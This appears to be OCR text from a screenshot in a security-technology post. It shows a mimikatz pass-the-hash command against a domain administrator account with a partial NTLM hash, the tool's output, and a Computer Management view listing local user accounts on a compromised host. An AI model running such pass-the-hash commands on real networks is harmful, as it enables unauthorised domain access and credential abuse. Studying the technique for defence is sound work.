 mimikatz # sekurlsa::pth /user:administrator /domain:DM_WIN03 /ntlm:D1AE675B13B8
user : administrator
domain : DM_WIN03
program : cmd.exe
impers. : no
NTLM : d1ae675b13b8a98812
| PID 2832
| TID 1668
| LUID 0 ; 30214723 (00000000:01cd0a43)
\_ msv1_0 - data copy @ 0000000003F750D0 : OK !
\_ kerberos - data copy @ 0000000003FA39B8
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace -> null
mimikatz #
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>compmgmt.msc
Computer Management
File Action View Help
Computer Management (192.168.206.101)
System Tools
Task Scheduler
Event Viewer
Shared Folders
Local Users and Groups
Users
Groups
Performance
Device Manager
Storage
Services and Applications
Name Full Name Description
admin1111
Administrator Built-in account for administering the...
Guest Built-in account for guest access to t...
lemontest
SUPPORT_38... CN=Microsoft Corporation... This is a vendor's account for the He...
关注安全技术